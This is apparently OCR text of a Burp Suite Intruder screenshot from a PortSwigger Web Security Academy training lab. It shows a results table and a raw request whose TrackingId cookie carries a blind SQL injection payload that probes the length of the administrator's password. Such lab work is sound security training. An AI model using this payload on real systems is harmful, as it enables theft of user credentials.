 Attack Save Columns 3. Intruder attack of ac961f4a1f72b0d180b495fb00ec00d7.web-security-academy.net - Temporary attack - Not saved to project file
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Welco... Comment
3 3 200 11212
4 4 200 11212
5 5 200 11212
6 6 200 11212
7 7 200 11212
8 8 200 11212
9 9 200 11212
10 10 200 11212
11 11 200 11212
12 12 200 11212
13 13 200 11212
14 14 200 11212
15 15 200 11212
16 16 200 11212
17 17 200 11212
18 18 200 11212
19 19 200 11212
20 20 200 11151
21 21 200 11151
22 22 200 11151
Request Response
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: ac961f4a1f72b0d180b495fb00ec00d7.web-security-academy.net
3 Cookie: TrackingId=gnq8irezr82gZJwW' AND (SELECT 'a' FROM users WHERE username='administrator' AND LENGTH(password)>19)='a'--; session=
BMf1SoNQo2J7K9WEsOLk8OLD58mZKcHo
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90"
Search... 0 matches
Finished